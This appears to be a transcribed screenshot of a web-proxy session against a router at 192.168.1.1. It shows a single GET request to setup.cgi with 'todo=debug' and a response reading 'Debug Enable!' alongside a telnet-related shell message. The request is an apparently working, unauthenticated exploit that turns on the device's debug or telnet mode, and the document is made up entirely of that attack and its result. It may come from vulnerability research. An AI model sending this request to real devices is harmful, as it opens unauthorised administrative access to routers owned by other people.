 发送 取消 < ▼ > ▼
请求
Pretty 原始 \n Actions
1 GET /setup.cgi?todo=debug%20next_file=update_setting.htm
HTTP/1.1
2 Host: 192.168.1.1
3
4
响应
Pretty 原始 Render \n Actions
1 HTTP/1.0 200 OK
2 killall: telnetenabled: no process killed
3 Content-type: text/html; charset="UTF-8"
4 X-Frame-Options:SAMEORIGIN
5 X-XSS-Protection:1;mode=block
6 X-Content-Type-Options:nosniff
7 Cache-Control:no-cache, no-store
8 Pragma:no-cache
9
10 Debug Enable!